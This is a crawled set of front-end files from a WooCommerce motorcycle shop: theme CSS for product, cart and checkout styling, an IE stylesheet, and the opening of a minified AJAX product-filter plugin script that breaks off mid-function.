.woocommerce-loop-product__title
{
	padding: 0px 0px 5px 0px !important;
	border-bottom: 2px solid #365b7e !important;
}

.price
{
	margin-top: 8px !important;
	margin-bottom: 0px !important;
	font-size: 14px !important;
	letter-spacing: 0.8px !important;
}

.woocommerce a.button, .button, .single_add_to_cart_button, .woocommerce .cart .button, .woocommerce .cart input.button, #place_order
{
	background-color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 0.8px;
    color: #eaeaea;
    border-radius: 10px !important;
    padding: 10px !important;
    font-size: 12px !important;
    vertical-align: middle;
    min-width: 145px;
    text-transform: none !important;
}

.place-order
{
	text-align: center !important;
}

#place_order
{
	float: none !important;
}

.woocommerce .cart .button
{
	color: #eaeaea !important;
}

.woocommerce a.button:hover
{
	background-color: #365b7e;
    color: #eaeaea;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow:    0px 0px 21px 0px rgba(50, 50, 50, 0.75);
	box-shadow:         0px 0px 21px 0px rgba(50, 50, 50, 0.75);
}

.add_to_cart_button, .wc-forward
{
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
	letter-spacing: 0.5px !important;
	border: 1.5px solid #365b7e !important;
	margin-bottom: 60px !important;
	background: transparent !important;
	text-align: center !important;
}

.wc-forward
{
	margin-bottom: 0px !important;
}

.add_to_cart_button:hover
{
	-webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow:    0px 0px 5px 0px rgba(50, 50, 50, 0.75);
	box-shadow:         0px 0px 5px 0px rgba(50, 50, 50, 0.75);
}

.single_add_to_cart_button
{
	background-color: #365b7e !important;
}

.single-product-main-image img
{
	border-radius: 10px;
}

#sidebar select option
{
	background-color: #eaeaea !important;
}

.woocommerce-message, .cart-empty, .out-of-stock, .woocommerce-error
{
	background-color: transparent !important;
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1.2px !important;
	border-top-color: #365b7e !important;
	border-bottom: 2px solid #365b7e !important;
	text-align: center !important;
}

.woocommerce-error
{
	padding: 13px 40px !important;
}

.woocommerce-message::before, .woocommerce-error::before
{
	color: #365b7e !important;
}

.restore-item
{
	margin-left: 50px;
}

.cart-empty
{
	text-align: center;
	margin-top: 25px;
	padding-bottom: 5px;
}

.return-to-shop
{
	text-align: center;
}

.col-md-8
{
	min-height: 72vh;
}

.out-of-stock
{
	color: black !important;
	border: none !important;
	font-size: 20px !important;
	border: 2px solid black !important;
	padding: 10px 5px;
}

.woocommerce-result-count, .added_to_cart, .shipping-calculator-button, .woocommerce-info, .woocommerce-account-fields
{
	display: none !important;
}

.woocommerce table.shop_table
{
	border: none !important;
}

.cart_totals
{
	width: 100% !important;
}

.woocommerce-cart-form
{
	margin-top: 25px;
}

th, .woocommerce-checkout-payment li
{
	font-weight: 100;
	font-size: 15px;
	color: #365b7e;
}

th, td
{
	text-align: center;
}

.cart-subtotal th
{
	width: 50% !important;
}

.woocommerce a.remove
{
	color: #365b7e !important;
}

.woocommerce a.remove:hover
{
	background-color: #365b7e !important;
}

.woocommerce-cart-form td.product-name a, .woocommerce-thankyou-order-received
{
	font-size: 18px;
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
}

#coupon_code
{
	width: 45% !important;
	font-size: 12px !important;
	color: #365b7e !important;
	padding: 8px 10px;
}

.checkout-button
{
	width: 25%;
}

.wc-proceed-to-checkout a
{
	margin: auto !important;
}

#customer_details h3
{
	font-size: 16px;
	font-family: "Comfortaa Regular" !important;
	float: none !important;
	height: 58px;
}

#customer_details h3 label
{
	font-weight: 100 !important;
	text-align: center !important;
}

#customer_details .input-text
{
	font-size: 12px !important;
}

.woocommerce form .form-row .required
{
	color: #365b7e !important;
}

#customer_details label
{
	font-weight: 100 !important;
	letter-spacing: 1.5px !important;
}

.about_paypal, .wc_payment_method img
{
	display: none !important;
}

.woocommerce-checkout-payment li
{
	text-align: center !important;
}

.product-name a
{
	color: #365b7e !important;
	letter-spacing: 1.5px !important;
}

.woocommerce-order
{
	text-align: center !important;
	margin-top: 50px;
}

.woocommerce-order-overview li
{
	width: 20%;
}

.woocommerce-order-overview__payment-method
{
	width: 29% !important;
}

.wc-bacs-bank-details li
{
	width: 18%;
}

.woocommerce-thankyou-order-received
{
	margin-bottom: 25px;
}

.woocommerce ul.order_details li
{
	border: none !important;
	color: #365b7e !important;
	letter-spacing: 1px !important;
	font-size: 10px;
}

.woocommerce-bacs-bank-details
{
	margin-top: 75px !important;
}

.wc-bacs-bank-details-heading
{
	margin-bottom: 15px !important;
}

.wc-bacs-bank-details-account-name
{
	margin-top: 0px !important;
	display: none !important;
}

#sidebar label
{
	font-weight: 100 !important;
	font-size: 14px;
}

.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range
{
	background: none repeat scroll 0 0 #365b7e;
}

#home_last .price
{
	color: #eaeaea !important;
}

#home_first .woocommerce a.button
{
	min-width: 132px !important;
}

body
{
	min-width: 350px !important;
}

@media only screen and (max-width: 500px)
{
	.elementor-253 .elementor-element.elementor-element-6def709
	{
		background-image: none !important;
	}

	.woocommerce[class*=columns-] ul.products li.product
	{
		width: 48% !important;
	}
}

@media only screen and (max-width: 720px)
{
	.topbar
	{
    	background-color: #365b7e !important;
    	padding-left: 0px !important;
	}

	.topbar .container
	{
		background: #365b7e !important;
	}

	.logo
	{
		display: none !important;
	}

	.toggle a
	{
		background: url(images/responsive_menu.png) no-repeat right center #eaeaea !important;
		font-family: "Comfortaa Regular" !important;
		color: #365b7e !important;
	}

	#header .nav ul
	{
		padding-left: 0px !important;
	}

	#header .nav ul li
	{
		text-align: center;
	}

	#header .nav ul .current-menu-item a
	{
		color: #eaeaea !important;
		border-bottom: 1px solid #eaeaea !important;
	}

	#header .nav
	{
		margin-top: 0px !important;
		margin-left: -30px !important;
		width: 108% !important;
		top: 0px !important;
	}

	#sidebar
	{
		border: none !important;
	}

	.post-type-archive-product .col-md-8
	{
		width: 100%;
	}

	.woocommerce-ordering
	{
		width: 80% !important;
	}

	#footer span
	{
		width: 100% !important;
		clear: both !important;
	}

	.baricon
	{
		padding-left: 6px !important;
	}

	.baricon span, .menu_cart, #footer span
	{
		display: block !important;
		margin-left: 0px !important;
    	padding-left: 0px !important;
    	border-left: 0px !important;
    	margin-bottom: 5px;
	}

	#footer span:after
	{
		display: none !important;
	}

	.search-field input
	{
		box-shadow: none !important;
	}

	.products .product
	{
		width: 100% !important;
		margin: 0px !important;
		margin-bottom: 15px !important;
	}
}

.variation_buttons_wrapper span
{
	border-radius: 9999px;
	color: #365b7e;
	min-width: 32px !important;
	border: none !important;
}

.variation_buttons .variation_button.selected
{
	border-radius: 9999px;
	border: 2px solid #365b7e !important;
}

.reset_variations
{
	display: none !important;
}

.variations .label
{
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1.5px !important;
	text-transform: none !important;
	font-weight: 100 !important;
	text-align: center !important;
	color: #365b7e !important;
	font-size: 15px !important;
	margin-top: 15px !important;
	margin-bottom: 10px !important;
}

.variations .label label
{
	margin-top: 25px !important;
	margin-bottom: 10px !important;
}

.topbar, #header
{
	background-color: #eaeaea !important;	
}

.baricon span, .menu_cart
{
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1px !important;
	text-transform: none !important;
	font-weight: 100 !important;
	text-align: center !important;
	color: #eaeaea !important;
	font-size: 11px !important;
}

.products .product
{
	margin-bottom: 50px !important;
}

.wpcf7
{
    font-weight: 300 !important;
    text-transform: none !important;
    padding: 10px 40px !important;
}

div.wpcf7-mail-sent-ng, div.wpcf7-aborted, div.wpcf7-mail-sent-ok
{
	border: 2px solid #365b7e;
    display: block;
    font-family: "Comfortaa Light" !important;
    color: #eaeaea;
    border-radius: 10px;
    text-align: center;
}

.rbs_gallery_button
{
	display: none !important;
}

.ctcc-inner
{
		font-family: "Comfortaa Light" !important;
	    color: #eaeaea !important;
}

#catapultCookie
{
	padding: 2px 10px !important;
    border: 1.5px solid !important;
    border-radius: 10px!important;
}

.woocommerce-product-details__short-description p
{
	color: #424141 !important;
}

.product_title
{
	font-size: 30px !important;
}

#menu-item-762
{
	background: #365b7e;
	border-radius: 7px;
}

#menu-item-762 a
{
	color: #eaeaea !important;
}

.ctcc-left-side, .ctcc-right-side, .ctcc-right-side button
{
	text-align: center;
	font-family: "Comfortaa Light" !important;

}

.price
{
    margin-bottom: 25px !important;
}

.price span
{
	color: #365b7e;
    font-size: 23px;
}

.berocket_aapf_widget li
{
    display: inline-block;
    margin-left: 20px;
    margin-right: 20px;
}

.berocket_hide_sel_value
{
    display: inline-block !important;
}

.berocket_widget_show_values
{
    display: none !important;
}

.price_cat
{
    width: 100% !important;
    clear: both !important;
    margin-top: -50px;
}

.price_cat .widget_berocket_aapf
{
    clear: both !important;
    float: none !important;
    max-width: 100% !important;
    text-align: center !important;
    width: 100% !important;
}

.widget_berocket_aapf
{
    width: 48% !important;
    float: left;
}

.woocommerce-products-header__title
{
    color: #365b7e;
}

.product-category
{
    width: 16% !important;
    margin: 15px !important;
    letter-spacing: 0.5px !important;
    margin-bottom: 15px !important;
}

.product-category img
{
    display: none !important;
}

.woocommerce ul.products li.first, .woocommerce-page ul.products li.first
{
    clear: none !important;
}

.count
{
    display: none;
}

#filters_pro
{
    border-bottom: 2px solid #365b7e;
    background-color: #eaeaea;
    margin-bottom: 100px;
    -webkit-box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,eaeaea+100&0+50,1+100 */
background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(245,245,245,0) 50%, rgba(234,234,234,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(245,245,245,0) 50%,rgba(234,234,234,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(245,245,245,0) 50%,rgba(234,234,234,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#eaeaea',GradientType=0 ); /* IE6-9 */
}

.products .product-type-external .button
{
    display: none;
}

.wc-terms-and-conditions
{
	width: 100%;
}

.woocommerce form .form-row .input-checkbox
{
	margin-top: 7px;
}

.wc-terms-and-conditions span
{
	margin-left: 20px;
}

#privacy_policy_field span
{
	margin-left: 17px;
}

#privacy_policy_field
{
    width: 100%;
    clear: both;
    text-align: left;
}

#privacy_policy_field input
{
	margin-left: -3px;
}

a
{
	color: #365b7e;
}

.woocommerce
{
	letter-spacing: 1.5px;
}

.product-cats
{
	list-style-type: none;
	display: flex;
	text-align: center;
	margin-top: 30px;
	margin-bottom: 30px;
}

.product-cats li
{
	margin-left: 50px;
	margin-right: 50px;
	font-size: 15px;
}

.col-md-8 {
	flex: 100%;
	max-width: 100%;
}

.woocommerce-checkout .col-1, .woocommerce-checkout .col-2
{
	max-width: 48%;
}

--- FILE ---
content_type: text/css
request_url: http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/ie.css?ver=5.3.20
body_size: 659
content:
body{ min-width:100%;}
.no-margin-right{margin-right:0px !important;}
.header{width:960px;}

/* NAVIGATOIN */
.mobile_nav a{background:url('images/mobile_nav_right.png') no-repeat right center #f6f6f6; border:1px #ccc solid; margin-top:10px; padding:12px 20px; display:none;}
.header_right nav{padding:10px 0; margin-right:-10px; line-height:1.25}
nav ul{list-style:none; color:#6c6d6c; font-size:14px;}
nav ul li{float:left; display:inline; position:relative;}
nav ul li a{display:block; padding:5px 10px; color:#6c6d6c;}
nav ul li.current-menu-item a, nav ul li a:hover{color:#e1472f;}
nav ul li ul{display:none; width:180px;}
nav ul li:hover ul{display:block; position:absolute; background:#fff; border-top:3px #e1472f solid; box-shadow:5px 5px 5px rgba(0,0,0,0.5); -moz-box-shadow:5px 5px 5px rgba(0,0,0,0.5); -webkit-box-shadow:5px 5px 5px rgba(0,0,0,0.5); }
nav ul li.current-menu-item ul li{position:relative;}
nav ul li.current-menu-item ul li, nav ul li.current-menu-item ul li a{color:#6c6d6c; display:block; float:none; }
nav ul li.current-menu-item ul li a{padding-top:7px; padding-bottom:7px;}
nav ul li ul li.current-menu-item a, nav ul li ul li a:hover{background-color:#e1472f; color:#fff;}
nav ul li:hover ul li ul, nav ul li:hover ul li:hover ul li ul{display:none;}
nav ul li:hover ul li:hover ul, nav ul li:hover ul li:hover ul li:hover ul{display:block; position:absolute; left:180px; top:0;}

hr{*border:none !important;}
.search-form {*height:32px !important; *overflow:hidden !important;}
.search-form .search-submit{*top:-34px; *position:relative;}
.search-form .search-field{*width:120px !important; }
.search-form label{*display:inline-block !important;}
.header_right nav{*float:right !important;}
nav ul li ul li, nav ul li ul li a{*display:block !important; float:none !important;}

--- FILE ---
content_type: application/javascript
request_url: http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/js/widget.min.js?ver=1.4.1.8
body_size: 18890
content:
/* packer link http://dean.edwards.name/packer/ */
var updateProducts, berocket_set_slider, berocket_product_recount, global_ajax_data, br_reset_all_filters, berocket_filters_first_load, berocket_in_array;
var berocket_aapf_widget_product_filters = [],
    berocket_aapf_widget_product_limits = [],
    berocket_aapf_widget_product_price_limit = [],
    berocket_aapf_attribute_data = {name: [], data: [], jquery: false, loaded: false},
    berocket_aapf_child_parent_loaded = true,
    woocommerce_pagination_page = 1,
    berocket_aapf_widget_wait_for_button = false,
    berocket_aapf_widget_selected_filters = [],
    berocket_aapf_reset_info = [],
    berocket_aapf_404_jump = false,
    berocket_aapf_404_jump_fail = false,
    berocket_aapf_widget_first_page_jump = true,
    $berocket_aapf_last_changed,
    berocket_last_ajax_request = null,
    berocket_last_ajax_request_id = 1,
    berocket_child_no_products = '',
    berocket_replace_only_html = false;
(function ($){
    $('body').append('<div class="berocket_aapf_widget_loading_preload" style="position:relative; width: 1px; height: 1px;overflow: hidden;">'+the_ajax_script.load_image+'</div>');
    $(document).ready(function (){
        $('.berocket_aapf_widget_loading_preload').remove();

        $(document).on('change', '.br_date_filter', function() {
            var $berocket_aapf_widget = $(this).parents('.berocket_aapf_widget');
            var $date_info = $berocket_aapf_widget.find('.berocket_date_picker');
            var value = berocket_convert_date_to_date_picker($(this).datepicker( "getDate" ));
            value = value.replace(/\//g, '');
            if( $(this).is('.br_start_date')) {
                $date_info.data('value_1',  $(this).val());
                $date_info.data('value1', value);
            } else {
                $date_info.data('value_2',  $(this).val());
                $date_info.data('value2', value);
            }
        });
        function berocket_convert_date_to_date_picker(date) {
            var mm = date.getMonth();
            mm++;
            if( mm < 10 ) {
                mm = '0'+mm;
            }
            var dd = date.getDate();
            if( dd < 10 ) {
                dd = '0'+dd;
            }
            var yy = date.getFullYear();
            return mm+'/'+dd+'/'+yy;
        }
        if( $(the_ajax_script.products_holder_id).is('.wf-container') ) {
            berocket_replace_only_html = true;
        }

        var berocket_unselect_all = false;
        the_ajax_script.woocommerce_removes = JSON.parse(the_ajax_script.woocommerce_removes);

        function berocket_fire( func ){
            if ( typeof the_ajax_script.user_func != 'undefined'
                && the_ajax_script.user_func != null
                && typeof func != 'undefined'
                && func.length > 0
            ) {
                try{
                    eval( func );
                } catch(err){
                    alert('You have some incorrect JavaScript code (AJAX Products Filter)');
                }
            }
        }

        function init_styler(){
            setTimeout(function() {
               $('.themed').styler();
            }, 100);
        }

        function update_selected_area() {
            var selected_area_exist = true;
            if ( ! $('.berocket_aapf_widget_selected_area').hasClass('berocket_aapf_widget_selected_area') ) {
                selected_area_exist = false;
                if( ! $('.berocket_aapf_reset_button').hasClass('berocket_aapf_reset_button') ) {
                    return false;
                }
            }
            tmp_html = '';
            prev_label = false;
            el_type = '';
            selected = [];
            berocket_aapf_reset_info = [];
            var select_taxonomies = [];
            if ( typeof berocket_aapf_widget_selected_filters != 'undefined' && berocket_aapf_widget_selected_filters.length > 0 ) {
                $(berocket_aapf_widget_selected_filters).each(function (i, $el) {
                    var elements_data = [];
                    if ($el.is('select')) {
                        taxonomy = $el.data('taxonomy');
                        if( select_taxonomies.indexOf(taxonomy) == -1 ) {
                            select_taxonomies.push(taxonomy);
                            label = $el.parents('ul.berocket_aapf_widget').prev().find('.widget-title').first().text();
                            el_type = 'select';
                            $el.find("option:selected").each(function(i, o) {
                                if( $(o).val() ) {
                                    option = $(o).data('term_name');
                                    el_id = $(o).val();
                                    elements_data.push({el_id:el_id, el_type:el_type, option:option, label:label, taxonomy:taxonomy, el:$el});
                                }
                            });
                        }
                    } else if ($el.is('input')) {
                        taxonomy = $el.data('taxonomy');
                        label = $el.parents('ul.berocket_aapf_widget').prev().find('.widget-title').first().text();
                        option = $el.data('term_name');
                        el_type = $el.attr('type');
                        el_id = $el.parents('li').first().find('label').data('for');
                        if ( $el.data('taxonomy-type') == 'color' ) {
                            el_type = $el.data('taxonomy-type');
                            option = $el.parents('li').first().find('label').html();
                        }
                        elements_data.push({el_id:el_id, el_type:el_type, option:option, label:label, taxonomy:taxonomy, el:$el});
                    } else if ($el.hasClass('berocket_filter_slider') || $el.hasClass('berocket_date_picker')) {
                        taxonomy = $el.data('taxonomy');
                        val1 = $( '#'+$el.data('fields_1') ).val();
                        val2 = $( '#'+$el.data('fields_2') ).val();
                        el_type = 'slider';
                        label = $el.parents('ul.berocket_aapf_widget').prev().find('h3').first().text();
                        //if (val1 != $el.data('min') || val2 != $el.data('max')) {
                            if ( $el.hasClass('berocket_date_picker') ) {
                                val1 = $el.data('value_1');
                                val2 = $el.data('value_2');
                                if( typeof(label) == 'undefined' || ! label ) {
                                    label = 'Date';
                                }
                                el_type = '_date';
                            } else if ($el.hasClass('berocket_filter_price_slider')) {
                                if( typeof(label) == 'undefined' || ! label ) {
                                    label = 'Price';
                                }
                            }
                        //}
                        el_id = $el.data('fields_2');
                        option = val1 + ' - ' + val2;
                        elements_data.push({el_id:el_id, el_type:el_type, option:option, label:label, taxonomy:taxonomy, el:$el});
                    }
                    elements_data.forEach(function(element_data) {
                        var el_id = element_data.el_id;
                        var el_type = element_data.el_type;
                        var option = element_data.option;
                        var label = element_data.label;
                        var taxonomy = element_data.taxonomy;
                        var $el = element_data.el;
                        berocket_aapf_reset_info.push({type:el_type, id:el_id, taxonomy:taxonomy});

                        if( selected_area_exist ) {
                            option = '<li><a href="#Unselect_' + label + '" data-el_type="' + el_type + '" data-el_id="' + el_id + '" data-el_taxonomy="' + taxonomy + '"><i class="fa fa-times"></i> ' + option + '</a></li>';

                            if ( ! $el.hasClass('berocket_filter_slider') || selected.indexOf( taxonomy ) == -1 )
                            if (prev_label === false) {
                                tmp_html += '<div class="berocket_aapf_widget_selected_filter"><span>' + label + '</span><ul>' + option;
                            } else if (prev_label == taxonomy) {
                                tmp_html += option;
                            } else {
                                tmp_html += '</ul></div><div class="berocket_aapf_widget_selected_filter"><span>' + label + '</span><ul>' + option;
                            }

                            prev_label = taxonomy;
                            selected.push( taxonomy );
                        }
                    });
                });
            }

            if ( tmp_html == '' ) {
                $('.berocket_aapf_widget_selected_area').html(tmp_html);
                $('.berocket_aapf_widget_selected_area_hide').parent().hide();
                $('.berocket_aapf_widget_selected_area_text').html(the_ajax_script.translate.nothing_selected);
            } else {
                tmp_html += '</ul></div>';
                tmp_html += '<ul><li><a href="#Unselect_all" class="br_unselect_all"><i class="fa fa-times"></i> '+the_ajax_script.translate.unselect_all+'</a></li></ul>';
                $('.berocket_aapf_widget_selected_area').html(tmp_html);
                $('.berocket_aapf_widget_selected_area_hide').parent().show();
            }
        }

        $(document).on( 'click', '.berocket_aapf_product_count_desc', function( event ) {
            event.preventDefault();
            event.stopPropagation();
        });

        $(document).on( 'click', '.berocket_aapf_product_count_desc .berocket_aapf_close_pc', function( event ) {
            event.preventDefault();
            $(this).parents('.berocket_aapf_product_count_desc').remove();
        });

        function update_data_containers(search_box, search_block) {
            if ( typeof(search_box) == 'undefined' ) {
                search_box = false;
            }
            if ( typeof(search_block) == 'undefined' ) {
                search_block = $(document);
            }
            berocket_aapf_widget_product_filters = [];
            berocket_aapf_widget_selected_filters = [];

            search_block.find('.berocket_aapf_widget li:not(.slider) input, .berocket_aapf_widget li:not(slider) select').each(function (i,o) {
                $el = $(o);

                if ( $el.is("select") ) {
                    el_data = [];
                    $el.find("option:selected").each(function(i, o) {
                        if( $(o).val() ) {
                            el_data.push($(o).data());
                        }
                    });
                    el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;

                    el_data.forEach(function(element) {
                        var el_show = true;
                        $(berocket_aapf_widget_product_filters).each(function (i, o) {
                            if (o[0] == element.taxonomy) {
                                if ( o[5] < el_data_child_parent_depth ) {
                                    if ( element.term_id != undefined && element.term_slug != undefined ) {
                                        berocket_aapf_widget_product_filters[i] = [element.taxonomy, element.term_id, element.operator, element.term_slug, element.filter_type, el_data_child_parent_depth];
                                        berocket_aapf_widget_selected_filters[i] = $el;
                                    }
                                    el_show = false;
                                }
                            }
                        });
                        if( el_show && $el.val() ){
                            berocket_aapf_widget_product_filters[berocket_aapf_widget_product_filters.length] = [element.taxonomy, element.term_id, element.operator, element.term_slug, element.filter_type, el_data_child_parent_depth];
                            berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $el;
                        }
                    });
                } else if ( $el.is(':checked') || $el.is(':selected') ){
                    el_data = $el.data();
                    el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                    
                    var el_show = true;
                    remove = 0;
                    $(berocket_aapf_widget_product_filters).each(function (i, o) {
                        if ( o[0] == el_data.taxonomy ) {
                            if ( o[5] < el_data_child_parent_depth ) {
                                berocket_aapf_widget_product_filters.splice( i - remove, 1 );
                                berocket_aapf_widget_selected_filters.splice( i - remove, 1 );
                                remove++;
                            } else if (  o[1] == el_data.term_id ) {
                                el_show = false;
                            }
                        }
                    });
                    if (el_data.term_id != undefined && el_show) {
                        berocket_aapf_widget_product_filters[berocket_aapf_widget_product_filters.length] = [el_data.taxonomy, el_data.term_id, el_data.operator, el_data.term_slug, el_data.filter_type, el_data_child_parent_depth];
                        berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $el;
                    }
                }
            });

            berocket_aapf_widget_product_limits = [];
            berocket_aapf_widget_product_price_limit = [];
            $t = search_block.find('.berocket_filter_slider, .berocket_date_picker');
            if( $t.hasClass('berocket_filter_slider') || $t.hasClass('berocket_date_picker') ){
                $t.each(function (i,o){
                    if ( $(o).parents( '.berocket_child_parent_sample' ).length == 0 ) { 
                        var all_terms_name = $(o).data('all_terms_name');
                        var string_slider_edited = true;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            val1 = $(o).data('value1');
                            val2 = $(o).data('value2');
                        } else {
                            val1 = $(o).data('value_1');
                            val2 = $(o).data('value_2');
                        }
                        data_child_parent_depth = $(o).parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                        var min = $(o).data( 'min' );
                        var max = $(o).data( 'max' );
                        if( $(o).hasClass('berocket_date_picker') ) {
                            min = min.replace(/\//g, '');
                            max = max.replace(/\//g, '');
                        }
                        if( all_terms_name != null ){
                            if( ! ( val1 != all_terms_name[ min ] || val2 != all_terms_name[ max ] ) ) {
                                string_slider_edited = false;
                            }
                            min = all_terms_name[ min ];
                            max = all_terms_name[ max ];
                        }
                        var is_changed = false;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            is_changed = ( val1 != min || val2 !=max );
                        } else {
                            is_changed = ( ( val1 != ( min / $(o).data( 'step' ) ) || val2 != ( max / $(o).data( 'step' ) ) ) && ( string_slider_edited || data_child_parent_depth > 0 ) );
                        }
                        if( is_changed ) {
                            berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $(o);
                            if( $(o).hasClass('berocket_filter_price_slider') ){
                                berocket_aapf_widget_product_price_limit = [val1, val2];
                            } else {
                                var add_limit = true;
                                for( i = 0 ; i < berocket_aapf_widget_product_limits.length ; i++ ) {
                                    if( berocket_aapf_widget_product_limits[ i ][ 0 ] == $(o).data( 'taxonomy' ) ) {
                                        if ( berocket_aapf_widget_product_limits[ i ][ 3 ] < data_child_parent_depth ) {
                                            berocket_aapf_widget_product_limits[i] = [$(o).data('taxonomy'), val1, val2, data_child_parent_depth];
                                        }
                                        add_limit = false;
                                    }
                                }
                                if( add_limit ) {
                                    berocket_aapf_widget_product_limits[berocket_aapf_widget_product_limits.length] = [$(o).data('taxonomy'), val1, val2, data_child_parent_depth];
                                }
                            }
                        }
                    }
                });
            }
        }

        get_widget_selected_filters = function() {
            search_box = false;
            search_block = $(document);
            check_berocket_aapf_widget_product_filters = [];
            check_berocket_aapf_widget_selected_filters = [];

            search_block.find('.berocket_aapf_widget li:not(.slider) input, .berocket_aapf_widget li:not(slider) select').each(function (i,o) {
                $el = $(o);

                if ( $el.is("select") ) {
                    if( $el.find("option:selected").length ) {
                        el_data = $el.find("option:selected").data();
                        el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;

                        var el_show = true;
                        if( el_show && $el.val() ){
                            check_berocket_aapf_widget_product_filters[check_berocket_aapf_widget_product_filters.length] = [el_data.taxonomy, el_data.term_id, el_data.operator, el_data.term_slug, el_data.filter_type, el_data_child_parent_depth];
                            check_berocket_aapf_widget_selected_filters[check_berocket_aapf_widget_selected_filters.length] = $el;
                        }
                    }
                } else if ( $el.is(':checked') || $el.is(':selected') ){
                    el_data = $el.data();
                    el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                    
                    var el_show = true;
                    remove = 0;
                    if (el_data.term_id != undefined && el_show) {
                        check_berocket_aapf_widget_product_filters[check_berocket_aapf_widget_product_filters.length] = [el_data.taxonomy, el_data.term_id, el_data.operator, el_data.term_slug, el_data.filter_type, el_data_child_parent_depth];
                        check_berocket_aapf_widget_selected_filters[check_berocket_aapf_widget_selected_filters.length] = $el;
                    }
                }
            });
            $t = search_block.find('.berocket_filter_slider, .berocket_date_picker');
            if( $t.hasClass('berocket_filter_slider') || $t.hasClass('berocket_date_picker') ){
                $t.each(function (i,o){
                    if ( $(o).parents( '.berocket_child_parent_sample' ).length == 0 ) { 
                        var all_terms_name = $(o).data('all_terms_name');
                        var string_slider_edited = true;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            val1 = $(o).data('value1');
                            val2 = $(o).data('value2');
                        } else {
                            val1 = $(o).data('value_1');
                            val2 = $(o).data('value_2');
                        }
                        data_child_parent_depth = $(o).parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                        var min = $(o).data( 'min' );
                        var max = $(o).data( 'max' );
                        if( $(o).hasClass('berocket_date_picker') ) {
                            min = min.replace(/\//g, '');
                            max = max.replace(/\//g, '');
                        }
                        if( all_terms_name != null ){
                            if( ! ( val1 != all_terms_name[ min ] || val2 != all_terms_name[ max ] ) ) {
                                string_slider_edited = false;
                            }
                            min = all_terms_name[ min ];
                            max = all_terms_name[ max ];
                        }
                        var is_changed = false;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            is_changed = ( val1 != min || val2 !=max );
                        } else {
                            is_changed = ( ( val1 != ( min / $(o).data( 'step' ) ) || val2 != ( max / $(o).data( 'step' ) ) ) && ( string_slider_edited || data_child_parent_depth > 0 ) );
                        }
                        if( is_changed ) {
                            check_berocket_aapf_widget_selected_filters[check_berocket_aapf_widget_selected_filters.length] = $(o);
                        }
                    }
                });
            }
            var reset_info = [];
            if ( typeof check_berocket_aapf_widget_selected_filters != 'undefined' && check_berocket_aapf_widget_selected_filters.length > 0 ) {
                $(check_berocket_aapf_widget_selected_filters).each(function (i, $el) {
                    if ($el.is('select')) {
                        el_type = 'select';
                        $el.find("option:selected").each(function(i, o) {
                            if( $(o).val() ) {
                                el_id = $(o).val();
                                taxonomy = $(o).data('taxonomy');
                                reset_info.push({type:el_type, id:el_id, taxonomy:taxonomy});
                            }
                        });
                    } else if ($el.is('input')) {
                        el_type = $el.attr('type');
                        el_id = $el.parents('li').first().find('label').data('for');
                        if ( $el.data('taxonomy-type') == 'color' ) {
                            el_type = $el.data('taxonomy-type');
                        }
                        reset_info.push({type:el_type, id:el_id});
                    } else if ($el.hasClass('berocket_filter_slider') || $el.hasClass('berocket_date_picker')) {
                        el_type = 'slider';
                        if ( $el.hasClass('berocket_date_picker') ) {
                            el_type = '_date';
                        }
                        el_id = $el.data('fields_2');
                        reset_info.push({type:el_type, id:el_id});
                    }
                });
            }
            return reset_info;
        }

        updateProducts = function ( $force , search_box ){
            $('.berocket_aapf_product_count_desc').remove();
            if ( berocket_unselect_all ) return false;

            // call user func before_update
            if ( the_ajax_script.user_func != null )
                berocket_fire( the_ajax_script.user_func.before_update );

            if ( berocket_aapf_404_jump ) {
                first_page_404 = the_ajax_script.first_page;
                the_ajax_script.first_page = true;
                berocket_aapf_widget_first_page_jump_404 = berocket_aapf_widget_first_page_jump;
                berocket_aapf_widget_first_page_jump = true;
            }
            if ( typeof search_box == 'undefined' ) search_box = false;
            if( ! search_box ) {
                update_data_containers();
            }

            if ( typeof $force == 'undefined' ) $force = false;
            // if we have update_button on the page we must wait for it to be clicked
            if ( ! $force && berocket_aapf_widget_wait_for_button && ! the_ajax_script.ub_product_count ) return false;

            args = {
                current_language: the_ajax_script.current_language,
                terms: berocket_aapf_widget_product_filters,
                price: berocket_aapf_widget_product_price_limit,
                limits: berocket_aapf_widget_product_limits,
                product_cat: the_ajax_script.product_cat,
